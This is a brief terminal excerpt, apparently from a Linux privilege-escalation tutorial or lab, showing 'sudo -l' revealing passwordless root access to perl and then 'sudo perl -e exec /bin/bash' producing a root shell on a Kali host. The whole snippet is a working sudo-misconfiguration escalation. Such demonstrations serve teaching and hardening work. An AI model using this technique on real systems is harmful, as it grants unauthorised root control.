 $ sudo -l
Matching Defaults entries for sudodemo on kali:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sudodemo may run the following commands on kali:
    (root) NOPASSWD: /usr/bin/perl
$ sudo perl -e 'exec "/bin/bash";'
root@kali:~#